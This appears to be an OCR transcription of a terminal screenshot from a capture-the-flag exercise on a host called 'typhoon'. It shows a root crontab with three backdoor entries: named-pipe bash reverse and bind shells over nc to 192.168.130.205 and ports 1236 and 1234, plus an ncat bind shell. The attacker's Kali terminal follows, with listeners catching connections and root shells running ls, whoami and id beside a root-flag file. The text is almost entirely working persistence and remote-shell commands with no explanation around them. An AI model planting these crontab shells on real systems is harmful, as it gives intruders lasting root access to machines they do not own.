 * * * * * rm -rf /tmp/p; mknod /tmp/p p; /bin/bash 0</tmp/p | nc -lvp 1236 >/tmp/p
* * * * * rm -rf /tmp/p; mknod /tmp/p p; /bin/bash 0</tmp/p | nc 192.168.130.205 1236 >/tmp/p
* * * * * ncat -lve /bin/bash 1234
root@typhoon:/var/spool/cron/crontabs#
1/1
Tilix: d9@D9: ~
1: d9@D9: ~
┌──(d9㉿D9)-[~]
└─$ nc -lvp 1236
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
^C
┌──(d9㉿D9)-[~]
└─$ nc 192.168.88.131 1236
ls
root
whoami
root
^C
┌──(d9㉿D9)-[~]
└─$ nc -lvp 1236
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 192.168.130.205.
Ncat: Connection from 192.168.130.205:33681.
1/1
Tilix: d9@D9: ~
1: d9@D9: ~
┌──(d9㉿D9)-[~]
└─$ nc 192.168.88.131 1236
ls
root-flag
whoami
root
1/1
Tilix: d9@D9: ~
1: d9@D9: ~
┌──(d9㉿D9)-[~]
└─$ nc 192.168.88.131 1234
id
uid=0(root) gid=0(root) groups=0(root)